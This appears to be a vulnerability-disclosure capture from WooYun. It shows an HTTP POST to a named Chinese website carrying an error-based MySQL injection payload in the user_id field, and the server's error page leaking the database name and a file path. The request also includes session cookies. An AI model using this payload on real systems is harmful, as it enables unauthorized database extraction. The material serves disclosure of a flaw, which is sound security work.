 Raw Params Headers Hex
POST /index.php?act=send_second&app=public HTTP/1.1
Content-Length: 180
Content-Type: application/x-www-form-urlencoded
Cookie: WYB_ID=26d984dd8ad8fe08d54fa3a01df0d1bffeef804b;
Hm_lvt_4bfbf45b172e243f50e33b557449ab7b=1454282341,1454282345;
Hm_lpvt_4bfbf45b172e243f50e33b557449ab7b=1454282345;
HMACCOUNT=B3AB81313AEB7AE4; visit_cookie=ki2jQf1o;
sidkey=cfcd208495d565ef66e7dff9f98764da
Host: i.weiyingbao.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
user_id=(select%201%20and%20row(1%2c1)>(select%20count(*)%2cconcat(concat
(database())%2cfloor(rand()*2))x%20from%20(select%201%20union%20select%20
2)a%20group%20by%20x%20limit%201))
Raw Headers Hex HTML Render
$(this).addClass("active").siblings().removeClass("active");
$(".submenu li
a.active").parent().parent().parent().addClass("menu_active");
$(".submenu li
a.active").parent().parent().parent().siblings().removeClass("menu_active")
var liTop = -($(".menu_active").offset().top)+100;
$(this).parents(".submenu").css("top",liTop+"px");
$(".submenu li a.active").parent().parent().css("display","block");
};
});
var i = 1;
$(".left_menu").each(function() {
$(this).find("span").addClass('left_menu_ico'+i);
i++;
});
});
</script> <div id="right" class="right">
<div class="right_content">
<h3 class="right_titile">系统消息</h3>
<dl class="right_mess">
<dt>MySQL Error[1062]: Duplicate entry 'i_wyb0' for key 'group_key'<br />
MySQL Query:UPDATE wyb_member SET validate_mail_code= WHERE (select
1 and row(1,1)>(select count(*),concat(concat(database()),floor(rand()*2))x from (select 1 union
select 2)a group by x limit 1))<br />
Wrong File: /core/model/mysql.php[255]</dt>
<dd>Error File: <b>/core/model/mysql.php</b> at <b>270</b>
line.</dd>
</dl>
</div>
</div>
</div>
</body>
www.wooyun.org